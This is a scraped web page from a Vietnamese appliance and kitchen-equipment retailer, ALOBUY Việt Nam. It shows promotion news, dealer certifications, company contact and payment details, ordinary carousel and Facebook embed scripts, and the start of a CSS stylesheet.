            CÔNG TY TNHH TM-DV-TBGĐ QUANG MINH (ALOBUY VIỆT NAM) - Đại lý ủy quyền phân phối Máy lọc nước FUJIE thương hiệu Nhật Bản nhập khẩu chính hãng cao cấp chính thức tại thị trường Việt Nam

          </p>
        </div>
      </div>
      </a> </div>
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/ket-sat-khoa-dien-tu-khoa-co-an-toan-honeywell-my-mo-ban-khuyen-mai-lan-2-2277.html" title="Két sắt khóa điện tử, khóa cơ an toàn HONEYWELL ( Mỹ) mở bán khuyến mãi lần 2">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/ket-sat-khoa-dien-tu-khoa-co-an-toan-honeywell-my-mo-ban-khuyen-mai-lan-2.jpg" alt="Két sắt khóa điện tử, khóa cơ an toàn HONEYWELL ( Mỹ) mở bán khuyến mãi lần 2"></div>
        <div class="caption">
          <h6>
            Két sắt khóa điện tử, khóa cơ an toàn HONEYWELL ( Mỹ) mở bán khuyến mãi lần 2          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            16/06/2019            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            11,007          </div>
          <p>
            Tiếp nối chuỗi sự kiện "Flash Sales, xả hàng Két sắt khóa cơ, khóa điện tử Honeywell an toàn đến từ Mỹ " định kỳ hàng tháng thành công đợt 1 vừa qua, Hệ thống  ALOBUY Việt Nam tiếp tục mang đến Quý khách hàng những cơ hội và hình thức mua hàng hấp dẫn ưu đãi lớn nhất trong năm lần 2 này bằng việc giảm giá từ 30 - 49% cho các sản phẩm két sắt gia đình cao cấp nhập khẩu  CHÍNH HÃNG. 
          </p>
        </div>
      </div>
      </a> </div>
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/thong-bao-lich-nghi-du-lich-cong-ty-alobuy-viet-nam-t62022-2289.html" title="THÔNG BÁO LỊCH NGHỈ DU LỊCH Công Ty ALOBUY Việt Nam T6/2022">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/thong-bao-lich-nghi-du-lich-cong-ty-alobuy-viet-nam-t62022.jpg" alt="THÔNG BÁO LỊCH NGHỈ DU LỊCH Công Ty ALOBUY Việt Nam T6/2022"></div>
        <div class="caption">
          <h6>
            THÔNG BÁO LỊCH NGHỈ DU LỊCH Công Ty ALOBUY Việt Nam T6/2022          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            16/06/2022            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            7,147          </div>
          <p>
            Lời đầu tiên, Hệ thống ALOBUY Việt Nam - Phân phối sỉ điện máy và thiết bị nhà bếp cao cấp chân thành cảm ơn sự tín nhiệm và ủng hộ của Quý khách hàng trong suốt một năm qua. Kính chúc Quý Khách một ngày làm việc hiệu quả và may mắn!
          </p>
        </div>
      </div>
      </a> </div>
      </div>
  </div>
</div>

<script>
$(document).ready(function() { 
	$('.tintucnews .tintucnews1').slick({
	  infinite: true,
	  slidesToShow: 4,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
</script>
<br/>
<style>
#daily242 ul{
	padding-left:20px;
	padding-right:5px;
}
#daily242 ul li{
	margin-right:15px;
	text-align:left;
}
#daily241 ul{
	padding-left:20px;
	padding-right:5px;
}
#daily241 ul li{
	margin-right:15px;
	text-align:left;
}
</style>
<div class="container certification">
  <div id="daily242" class="item"><p class="title">Chứng nhận Website Thương Mại Điện Tử Đạt Chuẩn Giao Dịch</p><ul><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-safeweb-he-thong-tieu-chuan-trong-giao-dich-tmdt-2206.html"><img src="https://alobuy.vn/uploads/certification/1412688108.jpg" width="90" align="left" alt="Chứng nhận Safeweb - Hệ thống tiêu chuẩn trong giao dịch TMĐT"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-safeweb-he-thong-tieu-chuan-trong-giao-dich-tmdt-2206.html">Chứng nhận Safeweb - Hệ thống tiêu chuẩn trong giao dịch TMĐT</a></li><li ><a href="https://alobuy.vn/chung-nhan/website-alobuyvn-thuc-hien-thong-bao-dang-ky-kinh-doanh-den-bo-cong-thuong-2207.html"><img src="https://alobuy.vn/uploads/certification/1421927789.png" width="90" align="left" alt="Website ALOBUY.vn thực hiện thông báo đăng ký kinh doanh đến Bộ Công Thương"/></a><a href="https://alobuy.vn/chung-nhan/website-alobuyvn-thuc-hien-thong-bao-dang-ky-kinh-doanh-den-bo-cong-thuong-2207.html">Website ALOBUY.vn thực hiện thông báo đăng ký kinh doanh đến Bộ Công Thương</a></li><li ><a href="https://alobuy.vn/chung-nhan/alobuyvn-duoc-cap-chung-nhan-2211.html"><img src="https://alobuy.vn/uploads/certification/1421927536.jpg" width="90" align="left" alt="ALOBUY.vn được cấp chứng nhận "/></a><a href="https://alobuy.vn/chung-nhan/alobuyvn-duoc-cap-chung-nhan-2211.html">ALOBUY.vn được cấp chứng nhận </a></li></ul></div><div id="daily241" class="item"><p class="title">Chứng nhận đại lý phân phối sản phẩm chính hãng</p><ul><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-thiet-bi-nha-bep-cao-cap-bluestar-2204.html"><img src="https://alobuy.vn/uploads/certification/1439607320.jpg" width="90" align="left" alt="ĐẠI LÝ PHÂN PHỐI THIẾT BỊ NHÀ BẾP CAO CẤP BLUESTAR "/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-thiet-bi-nha-bep-cao-cap-bluestar-2204.html">ĐẠI LÝ PHÂN PHỐI THIẾT BỊ NHÀ BẾP CAO CẤP BLUESTAR </a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-chinh-thuc-may-han-dien-tu-legi-tai-viet-nam-2205.html"><img src="https://alobuy.vn/uploads/certification/1439606621.jpg" width="90" align="left" alt="ĐẠI LÝ PHÂN PHỐI CHÍNH THỨC MÁY HÀN ĐIỆN TỬ LEGI TẠI VIỆT NAM"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-chinh-thuc-may-han-dien-tu-legi-tai-viet-nam-2205.html">ĐẠI LÝ PHÂN PHỐI CHÍNH THỨC MÁY HÀN ĐIỆN TỬ LEGI TẠI VIỆT NAM</a></li><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-npp-thuong-hieu-bep-gas-hong-ngoai-fujishi-2209.html"><img src="https://alobuy.vn/uploads/certification/1412811331.jpg" width="90" align="left" alt="CHỨNG NHẬN NPP THƯƠNG HIỆU BẾP GAS HỒNG NGOẠI FUJISHI"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-npp-thuong-hieu-bep-gas-hong-ngoai-fujishi-2209.html">CHỨNG NHẬN NPP THƯƠNG HIỆU BẾP GAS HỒNG NGOẠI FUJISHI</a></li><li class="last"><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-bep-va-gia-dung-cao-cap-thuong-hieu-taka-2213.html"><img src="https://alobuy.vn/uploads/certification/1439527221.jpg" width="90" align="left" alt="CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC BẾP VÀ GIA DỤNG CAO CẤP THƯƠNG HIỆU TAKA"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-bep-va-gia-dung-cao-cap-thuong-hieu-taka-2213.html">CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC BẾP VÀ GIA DỤNG CAO CẤP THƯƠNG HIỆU TAKA</a></li><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-phan-phoi-hang-nhua-gia-dung-chinh-hang-tashuan-2214.html"><img src="https://alobuy.vn/uploads/certification/1439794813.jpg" width="90" align="left" alt="CHỨNG NHẬN ĐẠI LÝ PHÂN PHỐI HÀNG NHỰA GIA DỤNG CHÍNH HÃNG TASHUAN"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-phan-phoi-hang-nhua-gia-dung-chinh-hang-tashuan-2214.html">CHỨNG NHẬN ĐẠI LÝ PHÂN PHỐI HÀNG NHỰA GIA DỤNG CHÍNH HÃNG TASHUAN</a></li><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-san-pham-microlife-2216.html"><img src="https://alobuy.vn/uploads/certification/1441334319.jpg" width="90" align="left" alt="CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC SẢN PHẨM MICROLIFE"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-san-pham-microlife-2216.html">CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC SẢN PHẨM MICROLIFE</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-ban-hang-hong-ky-chinh-hang-2217.html"><img src="https://alobuy.vn/uploads/certification/1446213800.jpg" width="90" align="left" alt="ĐẠI LÝ BÁN HÀNG HỒNG KÝ CHÍNH HÃNG"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-ban-hang-hong-ky-chinh-hang-2217.html">ĐẠI LÝ BÁN HÀNG HỒNG KÝ CHÍNH HÃNG</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-may-han-jasic-weldcom-chinh-hang-2219.html"><img src="https://alobuy.vn/uploads/certification/dai-ly-phan-phoi-may-han-jasic-weldcom-chinh-hang.jpg" width="90" align="left" alt="ĐẠI LÝ PHÂN PHỐI MÁY HÀN JASIC - WELDCOM CHÍNH HÃNG"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-may-han-jasic-weldcom-chinh-hang-2219.html">ĐẠI LÝ PHÂN PHỐI MÁY HÀN JASIC - WELDCOM CHÍNH HÃNG</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-kaff-2220.html"><img src="https://alobuy.vn/uploads/certification/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-kaff.jpg" width="90" align="left" alt="ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU KAFF"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-kaff-2220.html">ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU KAFF</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-canzy-2222.html"><img src="https://alobuy.vn/uploads/certification/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-canzy.jpg" width="90" align="left" alt="ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU CANZY"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-canzy-2222.html">ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU CANZY</a></li></ul></div><div id="daily243" class="item"><p class="title">HỆ THỐNG SHOWROOM BÁN HÀNG ALOBUY VIỆT NAM TOÀN QUỐC</p></div></div>
<script>
$(document).ready(function() { 
	$('#daily242 ul').slick({
		rows: 1,
	  infinite: true,
	  slidesToShow: 5,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
$(document).ready(function() { 
	$('#daily241 ul').slick({
		rows: 2,
	  infinite: true,
	  slidesToShow: 5,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
</script>
<div class="container" id="footer" itemscope itemtype="http://schema.org/LocalBusiness">
  <div class="group-support-f">
    <div class="sub-group-suport">
      <div class="col-items">
        <p class="title">HỖ TRỢ KHÁCH HÀNG</p>
        <ul class="sub-f-items">
          <li><a href="https://alobuy.vn/huong-dan/loi-ich-mua-hang-online-23.html">Lợi ích mua hàng online</a></li>
          <li><a href="https://alobuy.vn/huong-dan/huong-dan-dat-hang-24.html">Hướng dẫn đặt hàng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/van-chuyen-giao-nhan-25.html">Vận chuyển - giao hàng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/chinh-sach-khieu-nai-26.html">Chính sách khiếu nại</a></li>
          <li><a href="https://alobuy.vn/huong-dan/chinh-sach-tra-hang-27.html">Chính sách đổi trả hàng</a></li>
          <li><a href="https://alobuy.vn/lien-he.html">Liên Hệ</a></li>
        </ul>
      </div>
      <div class="col-items">
        <p class="title">Thông tin công ty </p>
        <ul class="sub-f-items">
          <li><a href="https://alobuy.vn/huong-dan/gioi-thieu-alobuy-viet-nam-30.html">Giới thiệu Alobuy Việt Nam</a></li>
          <li><a href="https://alobuy.vn/huong-dan/chinh-sach-bao-mat-31.html">Chính sách bảo mật</a></li>
          <li><a href="https://alobuy.vn/huong-dan/camket-chat-luong-32.html">Cam kết chất lượng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/dieu-khoan-su-dung-33.html">Điều khoản sử dụng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/danh-cho-doanh-nghiep-34.html">Dành cho doanh nghiệp</a></li>
        </ul>
      </div>
      <div class="item-next-social">
        <p class="title">KẾT NỐI VỚI CHÚNG TÔI</p>
        <ul class="sub-f-items">
          <li class="no-bg"><a rel="nofollow"  href="https://www.youtube.com/channel/UCRe780dO--9LtMs7-pMslVQ/videos"><img src="https://alobuy.vn/skin/default/images/footer-social-youtube.png" alt="Aobuy Việt Nam"/> Youtube</a></li>
          <li class="no-bg"><a  rel="nofollow" href="https://twitter.com/ALOBUYvn"><img src="https://alobuy.vn/skin/default/images/footer-social-twitter.png" alt="Aobuy Việt Nam"/> Twitter</a></li>
          <li class="no-bg"><a rel="nofollow" href="https://plus.google.com/u/0/+ALOBUYSEO/posts"><img src="https://alobuy.vn/skin/default/images/footer-social-google.png" alt="Aobuy Việt Nam"/> Google+</a></li>
          <li class="no-bg"><a rel="nofollow"  href="http://me.zing.vn/zb/u/fb.alex"><img src="https://alobuy.vn/skin/default/images/footer-social-zingme.png" alt="Aobuy Việt Nam"/> Zing</a></li>
          <li class="no-bg" style="height:40px;"><a rel="nofollow"  href="http://www.lazada.vn/alobuy-vietnam/" title="Cửa hàng Aobuy Việt Nam trên Lazada"><img src="https://alobuy.vn/skin/default/images/lazada.png" alt="Cửa hàng Aobuy Việt Nam trên Lazada" width="100px" /></a></li>
          <li class="no-bg" style="height:40px;"><a rel="nofollow"  href="https://www.adayroi.com/alobuy-mc1211" title="Ghé thăm AloBuy trên Adayroi"><img src="https://alobuy.vn/skin/default/images/adayroi-logo.png" alt="Ghé thăm AloBuy trên Adayroi" width="100px"/></a></li>
        </ul>
      </div>
      <div class="item-next-f">
        <p class="title">HÌNH THỨC THANH TOÁN</p>
        <div class="bank">
          <ul class="sub-f-items">
            <li class="no-bg"><strong>Ngân Hàng Á Châu (ACB) – PGD Lê Trọng Tấn - Tp Hồ Chí Minh</strong></li>
            <li class="no-bg" style="font-size: 12px;font-weight: bold;color: #ff0000;">Số TK:162 588 669</li>
            <li class="no-bg">Công ty TNHH SX-TM Và DV ALOBUY Việt Nam</li>
          </ul>
          <div class="safe-logo"><img src="https://alobuy.vn/skin/default/images/safe-web.jpg" alt="Aobuy Việt Nam" width="200"/></div>
        </div>
      </div>
      <div class="item-next-float-right">
        <p class="title">
          ALOBUY VIỆT NAM - PHÂN PHỐI SỈ - LẺ ĐIỆN MÁY, THIẾT BỊ NHÀ BẾP CAO CẤP        </p>
        <ul>
          <li><strong>Địa chỉ:</strong>
            TRỤ SỞ / KHO HÀNG tại: 75/44/84 Đ. An Phú Đông 09, P. An Phú Đông, Quận 12, TP.HCM          </li>
          <li><strong>Điện thoại:</strong>
            (028) 62 77 99 88          </li>
          <li><strong>Fax:</strong>
            (028) 6267 2381          </li>
          <li><strong>Email:</strong>
            info@alobuy.vn          </li>
          <li><strong>Website:</strong> <a href="https://alobuy.vn/">www.alobuy.vn</a></li>
        </ul>
        <div class="logo-f"><a rel="nofollow" href="http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=3784"> <img src="https://alobuy.vn/skin/default/images/da-dang-ky-bo-cong-thuong.png?version=alobuy.vn" alt="Aobuy Việt Nam" width="220"/></a> </div>
      </div>
    </div>
  </div>
  <div class="introduction">
    <p class="title-intro">ALOBUY Việt Nam - Đại lý phân phối sỉ - lẻ điện máy, thiết bị nhà bếp cao cấp</p>
    <div class="info">
      <p>
	<span>Được th&agrave;nh lập từ th&aacute;ng 6 năm 2012, ALOBUY Việt Nam&nbsp;hiện l&agrave;&nbsp;</span><em><strong>&quot;</strong></em><span>Nh&agrave; ph&acirc;n phối sỉ - lẻ số 1 tại Việt Nam &rdquo; trong lĩnh vực nhập khẩu v&agrave; ph&acirc;n phối chuy&ecirc;n nghiệp chuỗi thương hiệu mạnh điện gia dụng, thiết bị nh&agrave; bếp cao cấp</span><em><strong>&quot;</strong></em><span style="font-family: verdana, geneva, sans-serif; font-size: 11px; color: rgb(64, 64, 64); line-height: 18px; text-align: justify;">. Đến với&nbsp;ALOBUY Việt Nam, qu&yacute; kh&aacute;ch c&oacute; thể thoả sức mua sắm hơn 3.000 mặt h&agrave;ng kh&aacute;c nhau từ thiết bị điện tử, đồ gia dụng, thiết bị nh&agrave; bếp cao cấp, s&aacute;ch, sản phẩm cho trẻ em cho đến c&aacute;c sản phẩm chăm s&oacute;c sắc đẹp v&agrave; cơ thể. Lu&ocirc;n đặt lợi &iacute;ch của kh&aacute;ch h&agrave;ng l&ecirc;n h&agrave;ng đầu với khẩu hiệu&nbsp;<strong>&quot; H&agrave;ng ch&iacute;nh h&atilde;ng, Gi&aacute; giảm thật&quot;</strong>&nbsp;</span><span style="font-family: verdana, geneva, sans-serif; font-size: 11px; color: rgb(64, 64, 64); line-height: 18px; text-align: justify;">, ALOBUY Việt Nam&nbsp;&aacute;p dụng ch&iacute;nh s&aacute;ch ưu đ&atilde;i cho hầu hết c&aacute;c mặt h&agrave;ng,</span><span style="color: rgb(64, 64, 64); font-family: verdana, geneva, sans-serif; font-size: 11px; line-height: 18px; text-align: justify;">&nbsp;</span><span>với dịch vụ giao h&agrave;ng tận nơi trong</span><strong>&quot; 24 - 48h&quot;</strong><span>&nbsp;tr&ecirc;n to&agrave;n quốc v&agrave; ch&iacute;nh s&aacute;ch đổi trả h&agrave;ng trong v&ograve;ng 03 ng&agrave;y. Với ch&uacute;ng t&ocirc;i, sự h&agrave;i l&ograve;ng v&agrave; thoải m&aacute;i của qu&yacute; kh&aacute;ch lu&ocirc;n l&agrave; ưu ti&ecirc;n h&agrave;ng đầu trong ti&ecirc;u ch&iacute; phục vụ cũng như hoạt động tại ALOBUY Việt Nam</span></p>
<p>
	&nbsp;</p>
<p>
	<span style="font-size:11px;"><span style="font-family:verdana,geneva,sans-serif;">L&agrave; k&ecirc;nh ph&acirc;n phối sỉ - lẻ c&aacute;c chuỗi thương hiệu mạnh, ch&uacute;ng t&ocirc;i mang đến &nbsp;một m&ocirc;i trường l&agrave;m việc s&aacute;ng tạo v&agrave; chuy&ecirc;n nghiệp. Sở hữu đội ngũ nh&acirc;n vi&ecirc;n trẻ, t&agrave;i năng c&ugrave;ng với những kinh nghiệm quản l&yacute; qu&yacute; gi&aacute; t&iacute;ch lũy từ nhiều thị trường v&agrave; lĩnh vực,&nbsp;ALOBUY Việt Nam&nbsp;&nbsp;đ&oacute;ng g&oacute;p một phần kh&ocirc;ng nhỏ v&agrave;o việc cung cấp những sản phẩm thiết thực cho người ti&ecirc;u d&ugrave;ng tại Việt Nam</span></span></p>
<p>
	&nbsp;</p>
<p>
	<span>ALOBUY Việt </span><span>nam</span><span><span>&nbsp;nhấn mạnh rằng ch&uacute;ng t&ocirc;i rất quan t&acirc;m đến quyền lợi của Qu&yacute; kh&aacute;ch h&agrave;ng, &nbsp;trong trường hợp bạn c&oacute; g&oacute;p &yacute;, thắc mắc li&ecirc;n quan đến ch&iacute;nh s&aacute;ch của ch&uacute;ng t&ocirc;i, vui l&ograve;ng li&ecirc;n hệ:</span></span></p>
<div>
	&nbsp;</div>
<div>
	<table class="tbl">
		<tbody>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;"><span style="color: rgb(178, 34, 34);"><b>Dịch vụ chăm s&oacute;c kh&aacute;ch h&agrave;ng&nbsp;</b></span></span></span></td>
				<td class="info-tit">
					<b style="color: rgb(178, 34, 34); font-family: verdana, geneva, sans-serif; font-size: 11px;">ALOBUY Việt nam Co., LTD</b></td>
			</tr>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Địa chỉ</span></span></td>
				<td class="info-tit" style="vertical-align: top;">
					<u><span style="color:#b22222;"><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">75/44/84 Đ. An Phú Đông 09, P. An Phú Đông, Quận 12, TP.HCM</span></span></span></u></td>
			</tr>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="color:#b22222;"><strong><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Hotline hỗ trợ dịch vụ kh&aacute;ch h&agrave;ng</span></span></strong></span></td>
				<td class="info-tit">
					<strong><span style="color:#b22222;"><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">(028) 62 77 99 88 - 0919 899 779</span></span></span></strong></td>
			</tr>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Email</span></span></td>
				<td class="info-tit">
					<p style="margin: 0px; padding: 0px;">
						<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">info@alobuy.vn</span></span></p>
				</td>
			</tr>
			<tr>
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="color:#b22222;"><strong><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Giờ l&agrave;m việc</span></span></strong></span></td>
				<td class="info-tit">
					<strong><span style="color:#b22222;"><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Từ 8h00 đến 17h00 Thứ 2 - Thứ 7 ( Chủ Nhật Nghỉ)</span></span></span></strong></td>
			</tr>
		</tbody>
	</table>
	<p style="margin: 0px; padding: 0px;">
		&nbsp;</p>
</div>
<p style="margin: 0px; padding: 0px; color: rgb(64, 64, 64); font-family: Helvetica, Verdana, sans-serif; line-height: 18px; text-align: justify;">
	<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;"><b>ALOBUY VIỆT NAM</b>&nbsp;rất h&acirc;n hạnh được phục vụ qu&yacute; kh&aacute;ch h&agrave;ng</span></span></p>
    </div>
  </div>
  <div class="copyright">
    <div class="text"> Công ty TNHH SX-TM-DV ALOBUY Việt Nam - GPKD Số: 0 3 1 1 8 5 8 3 7 6 - Cấp ngày 29/6/2012 bởi Sở KH &amp; ĐT HCM <br/>
      Copyright © 2009-2012 ALOBUY VietNam All rights reserved. <br/>
      <a href="https://alobuy.vn/setmobile.php" title="Giao diện Mobile">Giao diện Mobile</a></div>
  </div>
</div>

<a href="tel:0919899779" class="fancybox">
<div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon" style="left: -35px; bottom: 10%;">
  <div class="coccoc-alo-ph-circle"></div>
  <div class="coccoc-alo-ph-circle-fill"></div>
  <div class="coccoc-alo-ph-img-circle"></div>
</div>
</a>

<div id="_zalo" style="position: fixed; z-index: 999; bottom: 88px; right: 17px;">
	<a href="https://zalo.me/0919899779" target="_blank" alt="chat zalo">
		<img border="0" src="[data-uri]" alt="zalo" title="zalo" style="width: 75px;">
	</a>
</div>
<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      xfbml            : true,
      version          : 'v3.3'
    });
  };

  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-customerchat" attribution=setup_tool page_id="889963814357855" theme_color="#0074BD" logged_in_greeting="Xin chào!!! Chúng tôi sẵn sàng tư vấn." logged_out_greeting="Xin chào!!! Chúng tôi sẵn sàng tư vấn."> </div>
<!-- Load Facebook SDK for JavaScript --><a id="back-to-top" href="javascript:void(0)" class="back-to-top" role="button" title="Lên đầu trang" data-toggle="tooltip" data-placement="left">&nbsp;</a> 
<script src="https://alobuy.vn/skin/assets_home/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://alobuy.vn/skin/assets_home/js/jquery.nivo.slider.js"></script>
<script src="https://alobuy.vn/skin/assets_home/js/slick.js" type="text/javascript" charset="utf-8"></script>
<script src="https://alobuy.vn/skin/assets_home/js/main.js"></script>
<script>
$(document).ready(function() { 
	$('.prod-tab ul').slick({
	  infinite: true,
	  slidesToShow: 4,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '130225174103576'); 
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1"
src="https://www.facebook.com/tr?id=130225174103576&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<link rel="stylesheet" href="https://alobuy.vn/popup_nghitet/style.css" type="text/css" />
<script language="javascript" type="text/javascript" src="https://alobuy.vn/popup_nghitet/popup.js?ver=1.2.9"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alobuy.vn/skin/assets_home/css/main.css?ver=1769077534
body_size: 27914
content:
body {
    font-family: 'Roboto Condensed', sans-serif;
    min-width: 1170px;
	font-size: 14px;
}
a {
    text-decoration: none;
}
a:hover {
    text-decoration: none;
}
a:active {
    text-decoration: none;
}
a:focus {
    text-decoration: none;
}
.container {
    min-width: 1170px;
}
.container-fluid {
    padding: 0;
    margin: 0;
    clear: both;
}
.head-box {
    background: #FFF;
}
.box-ads-main-top {
    clear: both;
    border: solid 1px #ccc;
    overflow: hidden;
    background: url(ads-bg-top.png)no-repeat left;
    height: 94px;
    padding-left: 7px;
    line-height: normal;
}
.box-ads-main-top div.item-ads-top {
    float: left;
    width: 265px;
    height: 94px;
    margin-left: 10px;
    font-size: 12px;
    overflow: hidden;
    padding: 5px 5px 0;
}
.box-ads-main-top div.item-ads-top p.img {
    clear: both;
    float: left;
    width: 75px;
    height: 80px;
	padding: 2px;
    border: solid 1px #eee;
}
.box-ads-main-top div.item-ads-top p.img img{
	width: 100%;
}	
.box-ads-main-top div.item-ads-top div.info {
    float: right;
    width: 175px;
    overflow: hidden;
    margin-left: 5px;
}
.box-ads-main-top div.item-ads-top div.info p.name {
    clear: both;
    font-weight: bold;
	margin-bottom: 2px;
}
.box-ads-main-top div.item-ads-top div.info p.name a {
    color: #333;
}
.box-ads-main-top div.item-ads-top div.info p.summary {
    clear: both;
	margin-bottom: 2px;
	color: #999;
}
.box-ads-main-top div.item-ads-top div.info p.price {
    font-size: 15px;
    color: #F00;
    padding-top: 3px;
}
.box-ads-main-top div.item-ads-top div.info p.price span{
	font-weight: bold;
}
.sticky-head{
	position: fixed;
    z-index: 99999;
    width: 100%;
	top: 0;
	left: 0;
	right: 0;
	transition: height 250ms ease-in-out, top 250ms ease-in-out;
}
.head-search {
    padding: 15px 0 10px;
}
.head-search .input-group-btn .btn-default {
    background-color: #f39f1f;
    background-image: linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -o-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -moz-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -webkit-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -ms-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    color: #FFF;
    margin-right: -2px;
    border-radius: 0;
}
